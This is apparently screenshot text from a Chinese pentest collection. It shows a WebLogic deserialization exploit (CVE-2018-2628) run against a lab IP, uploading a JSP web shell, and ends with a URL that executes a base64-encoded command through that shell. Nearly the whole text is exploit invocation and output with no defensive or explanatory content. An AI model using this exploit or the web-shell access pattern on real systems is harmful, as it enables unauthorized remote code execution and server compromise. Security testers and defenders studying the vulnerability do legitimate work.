 C:\Users\Administrator\Desktop\Pentest\17、中间件漏洞\java反序列化\CVE-2018-2628-master>python2 CVE-2018-2628-Getshell.p
y 192.168.202.137 7001 test.jsp
生成的JSP文件
端口
服务器
CVE-2018-2628
Weblogic Getshell
jas502n
handshake successful
>>>>usage: python cve-2018-2628.py ip port shell1.jsp
生成的马
>>>Shell File Upload Dir:
servers\AdminServer\tmp\_WL_internal\bea_wls_internal\9j4dqk\war\test.jsp
>>>Getshell: http://192.168.202.137:7001/bea_wls_internal/test.jsp?tom=d2hvYW1pCg==